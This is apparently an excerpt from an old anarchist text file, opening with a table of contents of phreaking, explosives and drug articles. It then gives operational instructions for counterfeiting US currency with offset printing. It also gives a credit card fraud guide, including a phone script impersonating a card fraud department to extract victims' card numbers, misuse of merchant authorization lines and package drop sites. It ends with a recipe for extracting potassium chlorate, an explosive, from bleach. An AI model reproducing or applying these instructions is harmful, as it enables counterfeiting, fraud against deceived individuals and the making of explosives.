109.White Box Plans 110.The BLAST Box 111.Dealing with the R&R Operator 112.Cellular Phone Phreaking 113.Cheesebox Plans 114.Start Your Own Conferences 115.Gold Box Plans 116.The History of ESS 117.The Lunch Box 118.Olive Box Plans 119.The Tron Box 120.More TRW Info 121."Phreaker's Phunhouse" 122.Phrack Magazine-Vol. 3, Issue 27 123.Phrack Magazine-Vol. 3, Issue 27 124.Phrack Magazine-Vol. 3, Issue 28 125.Phrack Magazine-Vol. 3, Issue 28 126.Phrack Magazine-Vol. 3, Issue 28 127.Phrack Magazine-Vol. 3, Issue 30 128.Phrack Magazine-Vol. 3, Issue 30 129.Phrack Magazine-Vol. 3, Issue 30 130.Sodium Chlorate 131.Mercury Fulminate 132.Improvised Black Powder 133.Nitric Acid 134.Dust Bomb Instructions 135.Carbon-Tet Explosive 136.Making Picric Acid from Aspirin 137.Reclamation of RDX from C-4 138.Egg-based Gelled Flame Fuels 139.Clothespin Switch 140.Flexible Plate Switch 141.Low Signature System [Silencers] 142.Delay Igniter From Cigarette 143.Nicotine 144.Dried Seed Timer 145.Nail Grenade 146.Bell Glossary 147.Phone Dial Locks -- Beat'em 148.Exchange Scanning 149.A Short History of Phreaking 150."Secrets of the Little Blue Box" 151.The History of British Phreaking 152."Bad as Shit" 153.Telenet 154.Fucking with the Operator 155.Phrack Magazine-Vol. 1, Issue 1 156.International Country Codes List 157.Infinity Transmitter Plans 158.LSD 159.Bananas 160.Yummy Marihuana Recipes 161.Peanuts 162.Chemical Fire Bottle 163.Igniter from Book Matches 164."Red or White Powder" Propellant

165.Pipe Hand Grenade 166.European Credit Card Fraud 167.Potassium Bomb 168.Your Legal Rights 169.Juvenile Offenders' Rights 170.Down The Road Missle 171.Fun With Shotgun Shells 172.Surveillance Equipment 173.Drip Timer 174.Stealing 175.Miscellaneous 176.Shaving cream bomb 177.Ripping off change machines II 178.Lockpicking the EASY way 179.Anarchy 'N' Explosives Prelude 180.Anarchy 'N' Explosives Vol. 1 181.Anarchy 'N' Explosives Vol. 2 182.Anarchy 'N' Explosives Vol. 3 183.Anarchy 'N' Explosives Vol. 4 184.Anarchy 'N' Explosives Vol. 5 185.Explosives and Propellants 186.Lockpicking III 187.Chemical Equivalent List II 188.Nitroglycerin II 189.Cellulose Nitrate 190.Starter Explosives 191.Flash Powder 192.Exploding Pens 193.Revised Pipe Bombs 194.\* SAFETY \* A MUST READ! 195.Ammonium TriIodide 196.Sulfuric Acid & Amm. Nitrate III 197.Black Powder III 198.Nitrocellulose 199.RDX 200.The Black Gate BBS 201.ANFOS 202.Picric Acid II 203.Bottled Explosives 204.Dry Ice 205.Fuses / Ignitors / Delays 206.Film Canister Bombs 207.Book Bombs 208.Phone Bombs 209.Special Ammunition 210.Rocketry 211.Pipe Cannon II 212.Smoke Bombs 213.Firecrackers 214.Suppliers II 215.Lab-Raid Checklist 216.Misc Anarchy 217.Combo Locks II 218.Misc Anarchy II 219.Thermite IVBefore reading this article, it would be a very good idea to get a book on photo offset printing, for this is the method used in counterfeiting US currency. If you are familiar with this method of printing, counterfeiting should be a simple task for you.

Genuine currency is made by a process called "gravure", which involves etching a metal block. Since etching a metal block is impossible to do by hand, photo offset printing comes into the process.

Photo offset printing starts by making negatives of the currency with a camera, and putting the negatives on a piece of masking material (usually orange in color). The stripped negatives, commonly called "flats", are then exposed to a lithographic plate with an arc light plate maker. The burned plates are then developed with the proper developing chemical. One at a time, these plates are wrapped around the plate cylinder of the press.

The press to use should be an 11 by 14 offset, such as the AB Dick 360. Make 2 negatives of the portrait side of the bill, and 1 of the back side. After developing them and letting them dry, take them to a light table. Using opaque on one of the portrait sides, touch out all the green, which is the seal and the serial numbers. The back side does not require any retouching, because it is all one color. Now, make sure all of the negatives are registered (lined up correctly) on the flats. By the way, every time you need another serial number, shoot 1 negative of the portrait side, cut out the serial number, and remove the old serial number from the flat replacing it with the new one.

Now you have all 3 flats, and each represents a different color: black, and 2 shades of green (the two shades of green are created by mixing inks). Now you are ready to burn the plates. Take a lithographic plate and etch three marks on it. These marks must be 2 and 9/16 inches apart, starting on one of the short edges. Do the same thing to 2 more plates. Then, take 1 of the flats and place it on the plate, exactly lining the short edge up with the edge of the plate. Burn it, move it up to the next mark, and cover up the exposed area you have already burned. Burn that, and do the same thing 2 more times, moving the flat up one more mark. Do the same process with the other 2 flats (each on a separate plate). Develop all three plates. You should now have 4 images on each plate with an equal space between each bill.

The paper you will need will not match exactly, but it will do for most situations. The paper to use should have a 25% rag content. By the way, Disaperf computer paper (invisible perforation) does the job well. Take the paper and load it into the press. Be sure to set the air, buckle, and paper thickness right. Start with the black plate (the plate without the serial numbers). Wrap it around the cylinder and load black ink in. Make sure you run more than you need because there will be a lot of rejects. Then, while that is printing, mix the inks for the serial numbers and the back side. You will need to add some white and maybe yellow to the serial number ink. You also need to add black to the back side. Experiment until you get it right. Now, clean the press and print the other side. You will now have a bill with no green seal or serial numbers. Print a few with one serial number, make another and repeat. Keep doing this until you have as many different numbers as you want. Then cut the bills to the exact size with a paper cutter. You should have printed a large amount of money by now, but there is still one problem; the paper is pure white. To dye it, mix the following in a pan: 2 cups of hot water, 4 tea bags, and about 16 to 20 drops of green food coloring (experiment with this). Dip one of the bills in and compare it to a genuine US bill. Make the necessary adjustments, and dye all the bills. Also, it is a good idea to make them look used. For example, wrinkle them, rub coffee grinds on them, etc.

As before mentioned, unless you are familiar with photo offset printing, most of the information in this article will be fairly hard to understand. Along with getting a book on photo offset printing, try to see the movie "To Live and Diein LA". It is about a counterfeiter, and the producer does a pretty good job of showing how to counterfeit. A good book on the subject is "The Poor Man's James Bond".

If all of this seems too complicated to you, there is one other method available for counterfeiting: The Canon color laser copier. The Canon can replicate ANYTHING in vibrant color, including US currency. But, once again, the main problem in counterfeiting is the paper used. So, experiment, and good luck!

# **2. Credit Card Fraud by The Jolly Roger**

For most of you out there, money is hard to come by. Until now:

With the recent advent of plastic money (credit cards), it is easy to use someone else's credit card to order the items you have always desired in life. The stakes are high, but the payoff is worth it.

Step One: Getting the credit card information

First off, you must obtain the crucial item: someone's credit card number. The best way to get credit card numbers is to take the blue carbons used in a credit card transaction at your local department store. These can usually be found in the garbage can next to the register, or for the more daring, in the garbage dumpster behind the store. But, due to the large amount of credit card fraud, many stores have opted to use a carbonless transaction sheet, making things much more difficult. This is where your phone comes in handy.

First, look up someone in the phone book, and obtain as much information as possible about them. Then, during business hours, call in a very convincing voice - "Hello, this is John Doe from the Visa Credit Card Fraud Investigations Department. We have been informed that your credit card may have been used for fraudulent purposes, so will you please read off the numbers appearing on your Visa card for verification." Of course, use your imagination! Believe it or not, many people will fall for this ploy and give out their credit information.

Now, assuming that you have your victim's credit card number, you should be able to decipher the information given.

Step Two: Recognizing information from carbon copies

Card example:

[American Express] XXXX XXXXXX XXXXX MM/Y1 THRU MM/Y2 JOE SHMOE

Explanation:

MM/Y1 is the date the card was issued, and MM/Y2 is the expiration date. The American Express Gold Card has numbers XXXXXX XXXXXXXX XXXXXXXX, and is covered for up to \$5000.00, even if the card holder is broke.

[Mastercard] 5XXX XXXX XXXX XXXX XXXX AAA DD-MM-YY MM/YY JOE SHMOE

Explanation:

XXXX in the second row may be asked for during the ordering process. The first date is when the card was new, and the second is when the card expires. The most frequent number combination used is 5424 1800 XXXX XXXX. There are many of these cards in circulation, but many of these are on wanted lists, so check these first.[Visa] 4XXX XXX(X) XXX(X) XXX(X) MM/YY MM/YY\*VISA JOE SHMOE

Explanation:

Visa is the most abundant card, and is accepted almost everywhere. The "\*VISA" is sometimes replaced with "BWG", or followed with a special code. These codes are as follows:

- [1] MM/YY\*VISA V Preferred Card
- [2] MM/YY\*VISA CV Classic Card
- [3] MM/YY\*VISA PV Premier Card

Preferred Cards are backed with money, and are much safer to use. Classic Cards are newer, harder to reproduce cards with decent backing. Premier Cards are Classic Cards with Preferred coverage. Common numbers are 4448 020 XXX XXX, 4254 5123 6000 XXXX, and 4254 5123 8500 XXXX. Any 4712 1250 XXXX XXXX cards are IBM Credit Union cards, and are risky to use, although they are usually covered for large purchases.

### Step Three: Testing credit

You should now have a Visa, Mastercard, or American Express credit card number, with the victim's address, zip code, and phone number. By the way, if you have problems getting the address, most phone companies offer the Address Tracking Service, which is a special number you call that will give you an address from a phone number, at a nominal charge. Now you need to check the balance of credit on the credit card (to make sure you don't run out of money), and you must also make sure that the card isn't stolen. To do this you must obtain a phone number that businesses use to check out credit cards during purchases. If you go to a department store, watch the cashier when someone makes a credit card purchase. He/she will usually call a phone number, give the credit information, and then give what is called a "Merchant Number". These numbers are usually written down on or around the register. It is easy to either find these numbers and copy them, or to wait until they call one in. Watch what they dial and wait for the 8 digit (usually) merchant number. Once you call the number, in a calm voice, read off the account number, merchant number, amount, and expiration date. The credit bureau will tell you if it is OK, and will give you an authorization number. Pretend you are writing this number down, and repeat it back to them to check it. Ignore this number completely, for it serves no real purpose. However, once you do this, the bank removes dollars equal to what you told them, because the card was supposedly used to make a purchase. Sometimes you can trick the operator by telling her the customer changed his mind and decided not to charge it. Of course, some will not allow this. Remember at all times that you are supposed to be a store clerk calling to check out the card for a purchase. Act like you are talking with a customer when he/she "cancels".

### Step Four: The drop

Once the cards are cleared, you must find a place to have the package sent. NEVER use a drop more than once. The following are typical drop sites:

#### [1] An empty house

An empty house makes an excellent place to send things. Send the package UPS, and leave a note on the door saying, "UPS. I work days, 8 to 6. Could you please leave the package on the back door step?" You can find dozens of houses from a real estate agent by telling them you want to look around for a house. Ask for a list of twenty houses for sale, and tell them you will check out the area. Do so, until you find one that suits your needs.

[2] Rent A Spot

U-Haul sometimes rents spaces where you can have packages sent and signed for. End your space when the package arrives.#### [3] People's houses

Find someone you do not know, and have the package sent there. Call ahead saying that "I called the store and they sent the package to the wrong address. It was already sent, but can you keep it there for me?" This is a very reliable way if you keep calm when talking to the people.

Do NOT try post office boxes. Most of the time, UPS will not deliver to a post office box, and many people have been caught in the past attempting to use a post office box. Also, when you have determined a drop site, keep an eye on it for suspicious characters and cars that have not been there before.

# Step Five: Making the transaction

You should now have a reliable credit card number with all the necessary billing information, and a good drop site.

The best place to order from is catalogues, and mail order houses. It is in your best interest to place the phone call from a pay phone, especially if it is a 1- 800 number. Now, when you call, don't try to disguise your voice, thinking you will trick the salesperson into believing you are an adult. These folks are trained to detect this, so your best bet is to order in your own voice. They will ask for the following: name, name as it appears on card, phone number, billing address, expiration date, method of shipping, and product. Ask if they offer UPS Red shipping (next day arrival), because it gives them less time to research an order. If you are using American Express, you might have a bit of a problem shipping to an address other than the billing address. Also, if the salesperson starts to ask questions, do NOT hang up. Simply talk your way out of the situation, so you won't encourage investigation on the order.

If everything goes right, you should have the product, free of charge. Insurance picks up the tab, and no one is any wiser. Be careful, and try not to order anything over \$500. In some states, UPS requires a signature for anything over \$200, not to mention that anything over \$200 is defined as grand theft, as well as credit fraud. Get caught doing this, and you will bite it for a couple of years. Good luck!

Potassium chlorate is an extremely volatile explosive compound, and has been used in the past as the main explosive filler in grenades, land mines, and mortar rounds by such countries as France and Germany. Common household bleach contains a small amount of potassium chlorate, which can be extracted by the procedure that follows.

First off, you must obtain:

- 1. A heat source (hot plate, stove, etc.)
- 2. A hydrometer, or battery hydrometer
- 3. A large Pyrex, or enameled steel container (to weigh chemicals)
- 4. Potassium chloride(sold as a salt substitute at health and nutrition stores)

Take one gallon of bleach, place it in the container, and begin heating it. While this solution heats, weigh out 63 grams of potassium chloride and add this to the bleach being heated. Constantly check the solution being heated with the hydrometer, and boil until you get a reading of 1.3. If using a battery hydrometer, boil until you read a FULL charge.

Take the solution and allow it to cool in a refrigerator until it is between room temperature and 0°C. Filter out the crystals that have formed and save them. Boil this solution again and cool as before. Filter and save the crystals.

